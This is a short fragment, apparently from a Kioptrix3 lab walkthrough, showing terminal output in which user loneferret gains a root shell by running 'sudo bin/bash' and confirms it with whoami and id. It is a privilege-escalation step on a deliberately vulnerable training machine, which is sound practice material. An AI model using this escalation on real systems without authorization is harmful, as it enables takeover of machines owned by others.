 loneferret@Kioptrix3:/$ /bin/bash
loneferret@Kioptrix3:/$ whoami
loneferret
loneferret@Kioptrix3:/$  cd /bin/bash
bash: cd: /bin/bash: Not a directory
loneferret@Kioptrix3:/$ sudo bin/bash
root@Kioptrix3:/# whoami
root
root@Kioptrix3:/# id
uid=0(root) gid=0(root) groups=0(root)
root@Kioptrix3:/#
New pi